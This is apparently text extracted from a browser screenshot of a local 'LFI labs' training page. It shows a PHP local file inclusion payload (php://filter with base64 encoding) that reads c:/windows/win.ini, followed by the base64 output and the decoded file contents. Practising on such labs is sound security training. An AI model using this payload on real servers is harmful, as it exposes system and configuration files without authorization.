 LFI labs
不安全
192.168.70.10:8101/LFI-1/index.php?page=php://filter/read=convert.base64-encode/resource=c:/windows/win.ini
本地 翻译 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 应用 支付 文件
LFI labs
Show Hint
OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0ZW5zaW9uc10NClttY2kgZXh0ZW5zaW9uc10NCltmaWxlc10NCltNYWlsXQ0KTUFQST0xDQo=
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor superSearchPlusTools 3 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.10:8101/LFI-1/index.php?page=php://filter/read=convert.base64-encode/resource=c:/windows/win.ini
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1